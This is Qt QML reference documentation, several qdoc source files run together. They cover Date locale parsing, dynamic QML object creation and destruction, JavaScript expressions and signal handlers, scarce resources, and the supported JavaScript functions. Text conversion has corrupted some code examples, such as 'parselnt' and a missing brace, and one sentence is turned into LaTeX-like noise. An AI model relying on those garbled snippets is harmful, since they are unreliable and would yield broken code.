
 Converts the datetime string \a dateTimeString to a \l {QtQml::Date}{Date} object using \a locale and \a format.

If \a format is not specified, \l {QtQml::Locale}{Locale.LongFormat} will

be used.

If \a locale is not specified, the default locale will be used.

The following example shows a datetime being parsed from a datetime string

in a certain format using the default locale:

\code

import QtQml 2.0

QtObject {

```
 property var locale: Qt.locale()
```
property string dateTimeString: "Tue 2013-09-17 10:56:06"

Component.onCompleted: {

print(Date.fromLocaleString(locale, dateTimeString, "ddd yyyy-MM-dd hh:mm:ss"));

}

}

\endcode

\*/

## /\*!

\qmlmethod string Date::fromLocaleDateString(locale, dateString, format)

 Converts the date string \a dateString to a \l {QtQml::Date}{Date} object using \a locale and \a format.

 If \a format is not specified, \l {QtQml::Locale}{Locale.LongFormat} will be used.

If \a locale is not specified, the default locale will be used.

 The following example shows the current date first being formatted as a date string using the default locale and format, then parsed back again in the same manner:

\code

import QtQml 2.0

QtObject {

property var locale: Qt.locale()

property date currentDate: new Date()

```
 property string dateString
```
Component.onCompleted: {

dateString = currentDate.toLocaleDateString();

print(Date.fromLocaleDateString(dateString));

```
 }
```
}

\endcode

\*/

/\*!

\qmlmethod string Date::fromLocaleTimeString(locale, timeString, format)

 Converts the time string \a timeString to a \l {QtQml::Date}{Date} object using \a locale and \a format.

 If \a format is not specified, \l {QtQml::Locale}{Locale.LongFormat} will be used.

If \a locale is not specified, the default locale will be used.

 The following example shows the current time first being formatted as a time string using the default locale and a short format, then parsed back again in the same manner:

\code

import QtQml 2.2

QtObject {

 property var locale: Qt.locale() property date currentTime: new Date() property string timeString

Component.onCompleted: {

timeString = currentTime.toLocaleTimeString(locale, Locale.ShortFormat);

print(Date.fromLocaleTimeString(locale, timeString, Locale.ShortFormat));

```
 }
   }
   \endcode
*/
```
/\*!

\qmlmethod string Date::timeZoneUpdated()

 Informs the JS engine that the system's timezone has been changed, which is necessary for the correct manipulation of datetime data.

 JS stores Date objects in UTC time; all access to and from Date components in local time involves the application of the current offset from UTC. If the current offset changes due to the timezone being updated, the JS engine needs to be informed so that it can recalculate the offset.

This function should be called after the system's timezone has been updated.

 For example, an application that changes the timezone would call timeZoneUpdated() after setting the new time zone:

\code

property string selectedTimeZone

onSelectedTimeZoneChanged: {
MyFunctions.setSystemTimeZone(selectedTimeZone) Date.timeZoneUpdated() } \endcode \*/ dynamicobjectcreation.qdoc /\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\* \*\* \*\* Copyright (C) 2013 Digia Plc and/or its subsidiary(-ies). \*\* Contact: http://www.qt-project.org/legal \*\* \*\* This file is part of the documentation of the Qt Toolkit. \*\* \*\* \$QT\_BEGIN\_LICENSE:FDL\$ \*\* Commercial License Usage \*\* Licensees holding valid commercial Qt licenses may use this file in \*\* accordance with the commercial license agreement provided with the \*\* Software or, alternatively, in accordance with the terms contained in \*\* a written agreement between you and Digia. For licensing terms and \*\* conditions see http://qt.digia.com/licensing. For further information \*\* use the contact form at http://qt.digia.com/contact-us. \*\* \*\* GNU Free Documentation License Usage \*\* Alternatively, this file may be used under the terms of the GNU Free

\*\* Documentation License version 1.3 as published by the Free Software

\*\* Foundation and appearing in the file included in the packaging of \*\* this file. Please review the following information to ensure \*\* the GNU Free Documentation License version 1.3 requirements \*\* will be met: http://www.gnu.org/copyleft/fdl.html.

\*\* \$QT\_END\_LICENSE\$

\*\*

\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*/

/\*!

\page qtqml-javascript-dynamicobjectcreation.html \title Dynamic QML Object Creation from JavaScript \brief instantiating and managing QML objects from JavaScript

QML supports the dynamic creation of objects from within JavaScript. This is useful to delay instantiation of objects until necessary, thereby improving application startup time. It also allows visual objects to be dynamically created and added to the scene in reaction to user input or other events.

See the \l {QML Example - Dynamic Scene}{Dynamic Scene example} for a demonstration of the concepts discussed on this page.

\section1 Creating Objects Dynamically

There are two ways to create objects dynamically from JavaScript. You can

either call \l {QtQml::Qt::createComponent()}{Qt.createComponent()} to dynamically create a \l Component object, or use \l{QtQml::Qt::createQmlObject()} {Qt.createQmlObject()} to create an object from a string of QML. Creating a component is better if you have an existing component defined in a QML document and you want to dynamically create instances of that component. Otherwise, creating an object from a string of QML is useful when the object QML itself is generated at runtime.

#### \section2 Creating a Component Dynamically

To dynamically load a component defined in a QML file, call the

\l {QtQml::Qt::createComponent()}{Qt.createComponent()} function in the

\l {QmlGlobalQtObject}{Qt object}.

This function takes the URL of the QML file as its only argument and creates

a \l Component object from this URL.

Once you have a \l Component, you can call its \l {Component::createObject()} {createObject()} method to create an instance of the component. This function can take one or two arguments:

\list

\li The first is the parent for the new object. The parent can be a graphical object (i.e. of the \l Item type) or non-graphical object (i.e. of the \l QtObject or C++ QObject type). Only graphical objects with graphical parent objects will be rendered to the \l {Qt Quick} visual canvas. If you wish to set the parent later you can safely pass \c null to this function.

\li The second is optional and is a map of property-value pairs that define initial any property values for the object. Property values specified by this argument are applied to the object before its creation is finalized, avoiding binding errors that may occur if particular properties must be initialized to enable other property bindings. Additionally, there are small performance benefits when compared to defining property values and bindings after the object is created.

#### \endlist

Here is an example. First there is \c Sprite.qml, which defines a simple QML component:

\snippet qml/Sprite.qml 0

Our main application file, \c main.qml, imports a \c componentCreation.js JavaScript file that will create \c Sprite objects:

\snippet qml/createComponent.qml 0

Here is \c component Creation.js. Notice it checks whether the component \l{Component::status}{status} is \c Component.Ready before calling \l {Component::createObject()}{createObject()} in case the QML file is loaded over a network and thus is not ready immediately.

\snippet qml/componentCreation.js vars

#### \codeline

\snippet qml/componentCreation.js func \snippet qml/componentCreation.js remote \snippet qml/componentCreation.js func-end \codeline \snippet qml/componentCreation.js finishCreation

If you are certain the QML file to be loaded is a local file, you could omit the \c finishCreation() function and call \l {Component::createObject()} {createObject()} immediately:

\snippet qml/componentCreation.js func \snippet qml/componentCreation.js local \snippet qml/componentCreation.js func-end

Notice in both instances, \l {Component::createObject()}{createObject()} is called with \c appWindow passed as the parent argument, since the dynamically created object is a visual (Qt Quick) object. The created object will become a child of the  $\setminus c$  appWindow object in  $\setminus c$  main.qml, and appear in the scene.

When using files with relative paths, the path should be relative to the file where \l {QtQml::Qt::createComponent()} {Qt.createComponent()} is executed.

To connect signals to (or receive signals from) dynamically created objects,

use the signal  $\c$  connect() method. See

\l{Signal and Handler Event System#Connecting Signals to Methods and Signals} {Connecting Signals to Methods and Signals} for more information.

It is also possible to instantiate components without blocking via the \l {Component::incubateObject()}{incubateObject()} function.

\section2 Creating an Object from a String of QML

If the QML is not defined until runtime, you can create a QML object from a string of QML using the \l{QtQml::Qt::createQmlObject()}{Qt.createQmlObject()} function, as in the following example:

\snippet qml/createQmlObject.qml 0

The first argument is the string of QML to create. Just like in a new file, you will need to import any types you wish to use. The second argument is the parent object for the new object, and the parent argument semantics which apply to components are similarly applicable for \c createQmlObject(). The third argument is the file path to associate with the new object; this is used for error reporting.

If the string of QML imports files using relative paths, the path should be relative to the file in which the parent object (the second argument to the method) is defined.

\section1 Maintaining Dynamically Created Objects

When managing dynamically created objects, you must ensure the creation context outlives the created object. Otherwise, if the creation context is destroyed first, the bindings in the dynamic object will no longer work.

The actual creation context depends on how an object is created:

\list

\li If \l {QtQml::Qt::createComponent()}{Qt.createComponent()} is used, the creation context is the QQmlContext in which this method is called \li If \l{QtQml::Qt::createQmlObject()}{Qt.createQmlObject()} is called, the creation context is the context of the parent object passed to this method \li If a \c {Component{}} object is defined and \l {Component::createObject()} {createObject()} or \l {Component::incubateObject()}{incubateObject()} is called on that object, the creation context is the context in which the \c Component is defined

\endlist

Also, note that while dynamically created objects may be used the same as other objects, they do not have an id in QML.

#### \section1 Deleting Objects Dynamically

In many user interfaces, it is sufficient to set a visual object's opacity to 0 or to move the visual object off the screen instead of deleting it. If you have lots of dynamically created objects, however, you may receive a worthwhile performance benefit if unused objects are deleted.

Note that you should never manually delete objects that were dynamically created by convenience QML object factories (such as \l Loader and \l Repeater). Also, you should avoid deleting objects that you did not dynamically create yourself.

Items can be deleted using the \c destroy() method. This method has an optional argument (which defaults to 0) that specifies the approximate delay in milliseconds before the object is to be destroyed.

Here is an example. The \c application.qml creates five instances of the \c SelfDestroyingRect.qml component. Each instance runs a NumberAnimation, and when the animation has finished, calls  $\operatorname{\backslash} c$  destroy() on its root object to destroy itself:

\table \row \li \c application.qml \li \c SelfDestroyingRect.qml

### \row

\li \snippet qml/dynamicObjects-destroy.qml 0

\li \snippet qml/SelfDestroyingRect.qml 0

### \endtable

Alternatively, the \c application.qml could have destroyed the created object by calling \c object.destroy().

Note that it is safe to call destroy() on an object within that object. Objects are not destroyed the instant destroy() is called, but are cleaned up sometime between the end of that script block and the next frame (unless you specified a non-zero delay).

Note also that if a \c SelfDestroyingRect instance was created statically like this:

```
\qml
Item {
   SelfDestroyingRect {
     \mathcal{U} ...
   }
}
\endqml
```
This would result in an error, since objects can only be dynamically destroyed if they were dynamically created.

```
Objects created with \l{QtQml::Qt::createQmlObject()}{Qt.createQmlObject()}
```
can similarly be destroyed using \c destroy():

\snippet qml/createQmlObject.qml 0

\snippet qml/createQmlObject.qml destroy

# \*/

expressions.qdoc

/\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*

\*\*

\*\* Copyright (C) 2013 Digia Plc and/or its subsidiary(-ies).

\*\* Contact: http://www.qt-project.org/legal

\*\*

\*\* This file is part of the documentation of the Qt Toolkit.

\*\*

\*\* \$QT\_BEGIN\_LICENSE:FDL\$

\*\* Commercial License Usage

\*\* Licensees holding valid commercial Qt licenses may use this file in

- \*\* accordance with the commercial license agreement provided with the
- \*\* Software or, alternatively, in accordance with the terms contained in
- \*\* a written agreement between you and Digia. For licensing terms and

\*\* conditions see http://qt.digia.com/licensing. For further information

\*\* use the contact form at http://qt.digia.com/contact-us.

\*\*

\*\* GNU Free Documentation License Usage

\*\* Alternatively, this file may be used under the terms of the GNU Free

\*\* Documentation License version 1.3 as published by the Free Software

\*\* Foundation and appearing in the file included in the packaging of

\*\* this file. Please review the following information to ensure

\*\* the GNU Free Documentation License version 1.3 requirements

\*\* will be met: http://www.gnu.org/copyleft/fdl.html.

\*\* \$QT\_END\_LICENSE\$

\*\*

\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*/

#### /\*!

\page qtqml-javascript-expressions.html

\title JavaScript Expressions in QML Documents

\brief Description of where JavaScript expressions are valid in QML documents

The \l{JavaScript Host Environment} provided by QML can run valid standard JavaScript constructs such as conditional operators, arrays, variable setting, loops. In addition to the standard JavaScript properties, the \l {QML Global Object} includes a number of helper methods that simplify building UIs and interacting with the QML environment.

The JavaScript environment provided by QML is stricter than that in a web browser. For example, in QML you cannot add to, or modify, members of the JavaScript global object. In regular JavaScript, it is possible to do this accidentally by using a variable without declaring it. In QML this will throw an exception, so all local variables must be explicitly declared. See \l{JavaScript Environment Restrictions} for a complete description of the restrictions on JavaScript code executed from QML.

Various parts of \l{QML Documents}{QML documents} can contain JavaScript code:

#### \list 1

- \li The body of \l{Property Binding}{property bindings}. These JavaScript expressions describe relationships between QML object \l{Property Attributes} {properties}. When any of a property's \e dependencies change, the property is automatically updated too, according to the specified relationship.
- \li The body of \l{Signal Attributes}{Signal handlers}. These JavaScript statements are automatically evaluated whenever a QML object emits the associated signal.
- \li The definition of \l{Method Attributes}{custom methods}. JavaScript functions that are defined within the body of a QML object become methods of that object.
- \li Standalone \l{Importing JavaScript Resources in QML}{JavaScript resource (.js) files}. These files are actually separate from QML documents, but they can be imported into QML documents. Functions and variables that are defined within the imported files can be used in property bindings, signal

handlers, and custom methods.

\endlist

\section1 JavaScript in Property Bindings

In the following example, the \l Rectangle's \c color depends on the

\l MouseArea's \c pressed property. This relationship is described using a

conditional expression:

\qml

import QtQuick 2.0

Rectangle {

id: colorbutton

width: 200; height: 80;

color: mousearea.pressed ? "steelblue" : "lightsteelblue"

MouseArea {

id: mousearea

anchors.fill: parent

}

}

#### \endqml

In fact, any JavaScript expression (no matter how complex) may be used in a property binding definition, as long as the result of the expression is a value whose type can be assigned to the property. This includes side effects. However, complex bindings and side effects are discouraged because they can reduce the performance, readability, and maintainability of the code.

There are two ways to define a property binding: the first (and most common) is, as previously shown, in a \l{QML Object Attributes#Value Assignment on Initialization} {property initialization}. The second (and much rarer) way is to assign the property a function returned from the \l{Qt::binding()}{Qt.binding()} function, from within imperative JavaScript code, as shown below:

\qml

import QtQuick 2.0

Rectangle {

id: colorbutton

width: 200; height: 80;

color: "red"

MouseArea {

id: mousearea

```
 anchors.fill: parent
```
}

```
 Component.onCompleted: {
```

```
 color = Qt.binding(function() { return mousearea.pressed ? "steelblue" : "lightsteelblue" });
 }
```

```
\endqml
```
}

See the \l{Property Binding}{property bindings} documentation for more information about how to define property bindings, and see the documentation about \l{qml-javascript-assignment} {Property Assignment versus Property Binding} for information about how bindings differ from value assignments.

\section1 JavaScript in Signal Handlers

QML object types can emit signals in reaction to certain events occurring. Those signals can be handled by signal handler functions, which can be defined by clients to implement custom program logic.

Suppose that a button represented by a Rectangle type has a MouseArea and a Text label. The MouseArea will emit its \l{MouseArea::}{pressed} signal when the

user presses the defined interactive area, which will automatically trigger the \c onPressed handler, which can be defined by clients. The QML engine will execute the JavaScript expressions defined in the \c onPressed and \c onReleased handlers, as required. Typically, a signal handler is bound to JavaScript expressions to initiate other events or to simply assign property values.

#### \qml

import QtQuick 2.0

#### Rectangle {

id: button

width: 200; height: 80; color: "lightsteelblue"

#### MouseArea {

id: mousearea

anchors.fill: parent

onPressed: {

// arbitrary JavaScript expression

label.text = "I am Pressed!"

# }

```
 onReleased: {
```
// arbitrary JavaScript expression

```
 label.text = "Click Me!"
```

```
 }
   }
   Text {
      id: label
      anchors.centerIn: parent
      text: "Press Me!"
   }
}
```
\endqml

Please see the \l{Signal and Handler Event System} documentation for in-depth discussion of signals and signal handlers, and see the \l{QML Object Attributes} documentation for in-depth discussion of how to define the implementation of signal handlers in QML with JavaScript.

\section1 JavaScript in Standalone Functions

Program logic can also be defined in JavaScript functions. These functions can be defined inline in QML documents (as custom methods) or externally in imported JavaScript files.

\section2 JavaScript in Custom Object Methods

Custom methods can be defined in QML documents and may be called from signal handlers, property bindings, or functions in other QML objects. Methods defined in this way are often referred to as \e{inline JavaScript functions} because their implementation is included in the QML object type definition (QML document), as opposed to an external JavaScript file.

An example of an inline custom method is as follows:

\qml

import QtQuick 2.0

#### Item {

```
 function factorial(a) {
  a = parselnt(a);
  if (a \le 0) return 1;
   else
```
return a \* factorial(a - 1);

}

#### MouseArea {

```
 anchors.fill: parent
     onClicked: console.log(factorial(10))
  }
}
\endqml
```
The factorial function will run whenever the MouseArea detects a  $\c$  clicked signal.

Importantly, custom methods defined inline in a QML document are exposed to other objects, and therefore inline functions on the root object in a QML component can be invoked by callers outside the component. If this is not desired, the method can be added to a non-root object or, preferably, written in an external JavaScript file.

See the \l{QML Object Attributes} documentation for in-depth discussion of how to define custom methods in QML with JavaScript code implementations.

\section2 Functions in Imported JavaScript Files

Non-trivial program logic is best separated into external JavaScript files. These files can be imported into QML files using an \c import statement, in the same way that \l {QML Modules}{modules} are imported.

For example, the  $\c$  {factorial()} method in the above example could be moved into an external file named \c factorial.js, and accessed like this:

\qml

import "factorial.js" as MathFunctions

Item {

 MouseArea { anchors.fill: parent onClicked: console.log(MathFunctions.factorial(10)) } } \endqml

For more information about loading external JavaScript files into QML, read the section about \l{Importing JavaScript Resources in QML}.

\section2 Connecting Signals to JavaScript Functions

QML object types which emit signals also provide default signal handlers for their signals, as described in a previous section. Sometimes, however, a client will want to cause a signal emitted from one object to trigger a function defined in another object; and in that case, a signal connection

is often preferable.

A signal emitted by a QML object may be connected to a JavaScript function by calling the signal's \c connect() method and passing the JavaScript function as an argument. For example, the following code connects the MouseArea \c clicked signal to the \c jsFunction() in \c script.js:

#### \table

\row

\li \snippet qml/integrating-javascript/connectjs.qml 0

\li \snippet qml/integrating-javascript/script.js 0

\endtable

The \c jsFunction() will now be called whenever MouseArea's \c clicked signal is emitted.

See \l{qtqml-syntax-signals.html}

{Connecting Signals to Methods and Signals} for more information.

\section1 JavaScript in Application Startup Code

It is occasionally necessary to run some imperative code at application (or component instance) startup. While it is tempting to just include the startup script as \e {global code} in an external script file, this can have severe limitations as the QML environment may not have been fully established. For example, some objects might not have been created or some \l {Property Binding}{property bindings} may not have been established. See \l {JavaScript Environment Restrictions} for the exact limitations of global script code.

A QML object will emit the \c{Component.completed} \l{Signal and Handler Event System#Attached Signal Handlers}{attached signal} when its instantiation is complete. JavaScript code in the corresponding \c{Component.onCompleted} handler runs after the object is instantiated. Thus, the best place to write application startup code is in the \c{Component.onCompleted} handler of the top-level object, because this object emits \c{Component.completed} when the QML environment is fully established.

For example:

\qml import QtQuick 2.0

Rectangle {

function startupFunction() {

// ... startup code

Component.onCompleted: startupFunction();

## }

\endqml

Any object in a QML file - including nested objects and nested QML component instances - can use this attached property. If there is more than one \c onCompleted() handler to execute at startup, they are run sequentially in an undefined order.

Likewise, every \c Component will emit a \l {Component::destruction}{destruction()} signal just before being destroyed.

\*/

# /\*

\internal

 NOTE: TODO Qt 5.1: We are not sufficiently confident about the implementation of scarce resources in Qt 5.0.0, so mark this section as internal for now. It should eventually become public API

 There is another section about scarce resources in basictypes.qdoc. It should be enabled at the same time.

}

\section1 Scarce Resources in JavaScript

As described in the documentation for  $\lvert \mathcal{A} \rvert$  as a  $\lvert \mathcal{A} \rvert$  and  $\lvert \mathcal{A} \rvert$  as a  $\lvert \mathcal{A} \rvert$  and  $\lvert \mathcal{A} \rvert$  and  $\lvert \mathcal{A} \rvert$  and  $\lvert \mathcal{A} \rvert$  and  $\lvert \mathcal{A} \rvert$  and  $\lvert \mathcal{A} \rvert$  and  $\lvert \mathcal{A}$ property may hold a \e{scarce resource} (image or pixmap). There are several important semantics of scarce resources which should be noted:

### \list

\li By default, a scarce resource is automatically released by the declarative engine as soon as evaluation of the expression in which the scarce resource is allocated is complete if there are no other references to the resource

\li A client may explicitly preserve a scarce resource, which will ensure that the resource will not be released until all references to the resource are released and the JavaScript engine runs its garbage collector

\li A client may explicitly destroy a scarce resource, which will immediately release the resource

\endlist

In most cases, allowing the engine to automatically release the resource is the correct choice. In some cases, however, this may result in an invalid variant being returned from a function in JavaScript, and in those cases it may be necessary for clients to manually preserve or destroy resources for themselves.

For the following examples, imagine that we have defined the following class:

\snippet qml/integrating-javascript/scarceresources/avatarExample.h 0

and that we have registered it with the QML type-system as follows:

\snippet qml/integrating-javascript/scarceresources/avatarExample.cpp 0

The AvatarExample class has a property which is a pixmap. When the property is accessed in JavaScript scope, a copy of the resource will be created and stored in a JavaScript object which can then be used within JavaScript. This copy will take up valuable system resources, and so by default the scarce resource copy in the JavaScript object will be released automatically by the declarative engine once evaluation of the JavaScript expression is complete, unless the client explicitly preserves it.

\section2 Example One: Automatic Release

In the following example, the scarce resource will be automatically released after the binding evaluation is complete. Assume we have the following qml file:

\snippet qml/integrating-javascript/scarceresources/exampleOne.qml 0

And then use it from C++:

\snippet qml/integrating-javascript/scarceresources/avatarExample.cpp 1

\section2 Example Two: Automatic Release Prevented By Reference

In this example, the resource will not be automatically released after the binding expression evaluation is complete, because there is a property var referencing the scarce resource.

\snippet qml/integrating-javascript/scarceresources/exampleTwo.qml 0

And from C++:

\snippet qml/integrating-javascript/scarceresources/avatarExample.cpp 2

\section2 Example Three: Explicit Preservation

In this example, the resource must be explicitly preserved in order to prevent the declarative engine from automatically releasing the resource after evaluation of the imported script.

We create a JavaScript file:

\snippet qml/integrating-javascript/scarceresources/exampleThree.js 0

Import it in QML:

\snippet qml/integrating-javascript/scarceresources/exampleThree.qml 0

Run it in C++:

\snippet qml/integrating-javascript/scarceresources/avatarExample.cpp 3

\section2 Example Four: Explicit Destruction

In the following example, we release (via destroy()) an explicitly preserved scarce resource variant. This example shows how a client may free system resources by releasing the scarce resource held in a JavaScript object, if required, during evaluation of a JavaScript expression.

We create a JavaScript file:

\snippet qml/integrating-javascript/scarceresources/exampleFour.js 0

Import it in QML:

\snippet qml/integrating-javascript/scarceresources/exampleFour.qml 0

Run it in C++:

\snippet qml/integrating-javascript/scarceresources/avatarExample.cpp 4

\section2 Example Five: Explicit Destruction and JavaScript References

One thing to be aware of when using "var" type properties is that they hold references to JavaScript objects. As such, if multiple references to one scarce resource is held, and the client calls destroy() on one of those references (to explicitly release the scarce resource), all of the references will be affected.

\snippet qml/integrating-javascript/scarceresources/exampleFive.qml 0

Run it in C++:

\snippet qml/integrating-javascript/scarceresources/avatarExample.cpp 5

\*/

functionlist.qdoc

/\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*

\*\*

\*\* Copyright (C) 2013 Digia Plc and/or its subsidiary(-ies).

\*\* Contact: http://www.qt-project.org/legal

\*\*

\*\* This file is part of the documentation of the Qt Toolkit.

\*\*

\*\* \$QT\_BEGIN\_LICENSE:FDL\$

\*\* Commercial License Usage

\*\* Licensees holding valid commercial Qt licenses may use this file in

\*\* accordance with the commercial license agreement provided with the

\*\* Software or, alternatively, in accordance with the terms contained in

\*\* a written agreement between you and Digia. For licensing terms and

\*\* conditions see http://qt.digia.com/licensing. For further information

\*\* use the contact form at http://qt.digia.com/contact-us.

\*\*

\*\* GNU Free Documentation License Usage

\*\* Alternatively, this file may be used under the terms of the GNU Free

\*\* Documentation License version 1.3 as published by the Free Software

\*\* Foundation and appearing in the file included in the packaging of

\*\* this file. Please review the following information to ensure

\*\* the GNU Free Documentation License version 1.3 requirements

\*\* will be met: http://www.gnu.org/copyleft/fdl.html.

\*\* \$QT\_END\_LICENSE\$

\*\*

\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*/

/\*!

\page qtqml-javascript-functionlist.html

\title List of JavaScript Objects and Functions

\brief A list of objects, functions, and properties supported in QML.

This reference contains a list of objects, functions and

properties supported by the \l{QQmlEngine}{QML engine}. For a detailed

description, see the \l{ECMA-262} specification.

\section1 The Global Object

\section2 Value Properties

\list

\li NaN

\li Infinity

\li undefined

\endlist

\section2 Function Properties

\list

\li eval(x)

\li parseInt(string, radix)

\li parseFloat(string)

\li isNaN(number)

\li isFinite(number)

\li decodeURI(encodedURI)

\li decodeURIComponent(encodedURIComponent)

\li encodeURI(uri)

\li encodeURIComponent(uriComponent)

\endlist

\section2 Constructor Properties

\list

\li Object

\li Function

\li Array

\li String

\li Boolean

\li Number

\li Date

\li RegExp

\li Error

\li EvalError

\li RangeError

\li ReferenceError

\li SyntaxError

\li TypeError

\li URIError

\endlist

\section2 Other Properties

\list

\li Math

\li JSON

\endlist

\section1 The Object Object

\section2 Object Constructor

\section3 Function Properties

\list

\li getPrototypeOf(O)

\li getOwnPropertyDescriptor(O, P)

\li getOwnPropertyNames(O)

\li create(O [, Properties])

\li defineProperty(O, P, Attributes)

\li defineProperties(O, Properties)

\li keys(O)

\li seal(O)

\li isSealed(O)

\li freeze(O)

\li isFrozen(O)

\li preventExtensions(O)

\li isExtensible(O)

\endlist

\section2 Object Prototype

\section3 Function Properties

\list

\li toString()

\li toLocaleString()

\li valueOf()

\li hasOwnProperty(V)

\li isPrototypeOf(V)

\li propertyIsEnumerable(V)

\endlist

\section1 Function Objects

\section2 Function Prototype

\section3 Function Properties

\list

\li toString()

\li apply(thisArg, argArray)

\li call(thisArg [, arg1 [, arg2, ...]])

\li bind((thisArg [, arg1 [, arg2,  $\hat{a} \in \{\}$ ])

\endlist

\section1 Array Objects

\section2 Array Prototype Object

\section3 Function Properties

\list

\li toString()

\li toLocaleString()

\li concat([item1 [, item2 [, ...]]])

\li join(separator)

\li pop()

\li push([item1 [, item2 [, ...]]])

\li reverse()

\li shift()

\li slice(start, end)

\li sort(comparefn)

\li splice(start, deleteCount[, item1 [, item2 [, ...]]])

\li unshift([item1 [, item2 [, ...]]])

\li indexOf(searchElement [, fromIndex])

\li lastIndexOf(searchElement [, fromIndex])

\li every(callbackfn [, thisArg])

\li some(callbackfn [, thisArg])

\li forEach(callbackfn [, thisArg])

\li map(callbackfn [, thisArg])

\li filter(callbackfn [, thisArg])

\li reduce(callbackfn [, initialValue])

\li reduceRight(callbackfn [, initialValue])

\endlist

\section1 String Objects

\section2 String Prototype Object

\section3 Function Properties

\list

\li toString()

\li valueOf()

\li charAt(pos)

\li charCodeAt(pos)

\li concat([string1 [, string2 [, ...]]])

\li indexOf(searchString ,position)

\li lastIndexOf(searchString, position)

\li localeCompare(that)

\li match(regexp)

\li replace(searchValue, replaceValue)

\li search(regexp)

\li slice(start, end)

\li split(separator, limit)

\li substring(start, end)

\li toLowerCase()

\li toLocaleLowerCase()

\li toUpperCase()

\li toLocaleUpperCase()

\li trim()

\endlist

Additionally, the QML engine adds the following functions to the \l String prototype:

\list

\li \l {String::arg}{arg()}

\endlist

\section1 Boolean Objects

\section2 Boolean Prototype Object

\section3 Function Properties

\list

\li toString()

\li valueOf()

\endlist

\section1 Number Objects

\section2 Number Prototype Object

\section3 Function Properties

\list
\li toString(radix)

\li toLocaleString()

\li toFixed(fractionDigits)

\li toExponential(fractionDigits)

\li toPrecision(precision)

\endlist

Additionally, the QML engine adds the following functions to the \l Number prototype:

\list

\li \l {Number::fromLocaleString}{fromLocaleString(locale, number)}

\li \l {Number::toLocaleCurrencyString}{toLocaleCurrencyString(locale, symbol)}

\li \l {Number::toLocaleString}{toLocaleString(locale, format, precision)}

\endlist

\section1 The Math Object

\section2 Value Properties

\list

\li E

\li LN10

\li LN2

\li LOG2E

\li LOG10E

\li PI

\li SQRT1\_2

\li SQRT2

\endlist

\section2 Function Properties

\list

\li abs(x)

\li acos(x)

\li asin(x)

\li atan(x)

\li atan2(y, x)

\li ceil(x)

\li cos(x)

\li exp(x)

\li floor(x)

\li log(x)

\li max([value1 [, value2 [, ...]]])

\li min([value1 [, value2 [, ...]]])

\li pow(x, y)

\li random()

\li round(x)

\li sin(x)

\li sqrt(x)

\li tan(x)

\endlist

\section1 Date Objects

\section2 Date Prototype Object

\section3 Function Properties

\list

\li toString()

\li toDateString()

\li toTimeString()

\li toLocaleString()

\li toLocaleDateString()

\li toLocaleTimeString()

\li valueOf()

\li getTime()

\li getFullYear()

\li getUTCFullYear()

\li getMonth()

\li getUTCMonth()

\li getDate()

\li getUTCDate()

\li getDay()

\li getUTCDay()

\li getHours()

\li getUTCHours()

\li getMinutes()

\li getUTCMinutes()

\li getSeconds()

\li getUTCSeconds()

\li getMilliseconds()

\li getUTCMilliseconds()

\li getTimeZoneOffset()

\li setTime(time)

\li setMilliseconds(ms)

\li setUTCMilliseconds(ms)

\li setSeconds(sec [, ms])

\li setUTCSeconds(sec [, ms])

\li setMinutes(min [, sec [, ms]])

\li setUTCMinutes(min [, sec [, ms]])

\li setHours(hour [, min [, sec [, ms]]])

\li setUTCHours(hour [, min [, sec [, ms]]])

\li setDate(date)

\li setUTCDate(date)

\li setMonth(month [, date])

\li setUTCMonth(month [, date])

\li setFullYear(year [, month [, date]])

\li setUTCFullYear(year [, month [, date]])

\li toUTCString()

\li toISOString()

\li toJSON()

\endlist

Additionally, the QML engine adds the following functions to the \l Date prototype:

\list

\li \l {Date::timeZoneUpdated}{timeZoneUpdated()}

\li \l {Date::toLocaleDateString}{toLocaleDateString(locale, format)}

\li \l {Date::toLocaleString}{toLocaleString(locale, format)}

\li \l {Date::toLocaleTimeString}{toLocaleTimeString(locale, format)}

\endlist

\section1 RegExp Objects

\section2 RegExp Prototype Object

\section3 Function Properties

\list

\li exec(string)

\li test(string)

\li toString()

\endlist

\section1 Error Objects

\section2 Error Prototype Object

\section3 Value Properties

\list

\li name

\li message

\endlist

\section3 Function Properties

\list

\li toString()

\endlist

\section1 The JSON Object

\section2 Function Properties

\list

\li parse(text [, reviver])

\li stringify(value [, replacer [, space]])

\endlist

 $*$ /

hostenvironment.qdoc

 $***$ 

\*\* Copyright (C) 2013 Digia Plc and/or its subsidiary(-ies).

\*\* Contact: http://www.qt-project.org/legal

 $**$ 

\*\* This file is part of the documentation of the Qt Toolkit.

 $***$ 

\*\* \$QT BEGIN LICENSE:FDL\$

\*\* Commercial License Usage

\*\* Licensees holding valid commercial Qt licenses may use this file in

\*\* accordance with the commercial license agreement provided with the

\*\* Software or, alternatively, in accordance with the terms contained in

\*\* a written agreement between you and Digia. For licensing terms and

\*\* conditions see http://qt.digia.com/licensing. For further information

\*\* use the contact form at http://qt.digia.com/contact-us.

